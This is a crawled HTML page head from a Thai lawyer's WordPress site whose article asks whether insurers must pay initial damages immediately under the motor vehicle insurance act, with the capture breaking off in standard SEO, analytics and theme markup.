

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2021/04/25/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B8%B5%E0%B8%AB%E0%B8%B2%E0%B8%81%E0%B8%A1%E0%B8%B5%E0%B8%84/
body_size: 35184
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2021/04/25/ประกันภัยกับกรณีหากมีค/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineประกันภัยกับกรณีหากมีความเสียหายเกิดขึ้น บริษัทประกันภัยฯ จะต้องจ่ายค่าเสียหายเบื้องต้นทันทีหรือไม่ ? ประเด็นดังกล่าวนี้มีบทกฎหมายที่เกี่ยวข้องกับประเด็นดังกล่าวโดยตรง คือ พระราชบัญญัติคุ้มครองประกันรถยนต์ พ.ศ.๒๕๓๕ มาตรา ๗  ภายใต้บังคับมาตรา 8 เจ้าของรถซึ่งใช้รถหรือมีรถไว้เพื่อใช้ต้องจัดให้มีการประกันความเสียหายสำหรับผู้ประสบภัยโดยประกันภัยกับบริษัท จำนวนเงินเอาประกันภัย ให้กำหนดตามชนิด ประเภท และขนาดของรถแต่ต้องไม่น้อยกว่าจำนวนเงินที่กำหนดไว้ในกฎกระทรวง มาตรา ๒๐    เมื่อมีความเสียหายเกิดขึ้นแก่ผู้ประสบภัยจากรถที่บริษัทได้รับประกันภัยไว้ ให้บริษัทจ่ายค่าเสียหายเบื้องต้นแก่ผู้ประสบภัยเมื่อได้รับคำร้องขอจากผู้ประสบภัย ความเสียหายที่จะให้ได้รับค่าเสียหายเบื้องต้น จำนวนเงินค่าเสียหายเบื้องต้น การร้องขอรับค่าเสียหายเบื้องต้นและการจ่ายค่าเสียหายเบื้องต้นให้แก่ผู้ประสบภัยตามวรรคหนึ่ง ให้เป็นไปตามหลักเกณฑ์ วิธีการและอัตราที่กำหนดในกฎกระทรวง มาตรา ๒๕   ให้บริษัทหรือสำนักงานกองทุนทดแทนผู้ประสบภัยจ่ายค่าเสียหายเบื้องต้นตามมาตรา 20 มาตรา 23 หรือมาตรา 24 ให้แก่ผู้ประสบภัยให้เสร็จสิ้นภายในเจ็ดวันนับแต่วันที่ได้รับคำร้อง-ขอ  ทั้งนี้ โดยไม่ต้องรอการพิสูจน์ความรับผิด ให้ถือว่าค่าเสียหายเบื้องต้นเป็นส่วนหนึ่งของเงินค่าสินไหมทดแทนตามประมวลกฎหมายแพ่งและพาณิชย์ มาตรา ๓๑   ในกรณีที่ความเสียหายเกิดขึ้นจากการกระทำของบุคคลภายนอก หรือเกิดขึ้นเพราะความจงใจหรือความประมาทเลินเล่ออย่างร้ายแรงของเจ้าของรถ ผู้ขับขี่รถ ผู้ซึ่งอยู่ในรถ หรือผู้ประสบภัย เมื่อบริษัทได้จ่ายค่าเสียหายเบื้องต้นหรือค่าสินไหมทดแทนหรือเมื่อสำนักงานกองทุนทดแทนผู้ประสบภัยได้จ่ายค่าเสียหายเบื้องต้นให้แก่ผู้ประสบภัยหรือเมื่อหน่วยงานตามมาตรา 8 (1) (2) (3) หรือเจ้าของรถตามมาตรา 8 (4) ได้จ่ายเงินคืนกองทุนตามมาตรา 32 [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2021/04/25/ประกันภัยกับกรณีหากมีค/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2021-04-24T21:03:19+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่","datePublished":"2021-04-24T21:03:19+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/"},"wordCount":6,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png","articleSection":["คดีครอบครัว","คดีอาญา","คดีแพ่ง"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/","url":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/","name":"ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png","datePublished":"2021-04-24T21:03:19+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 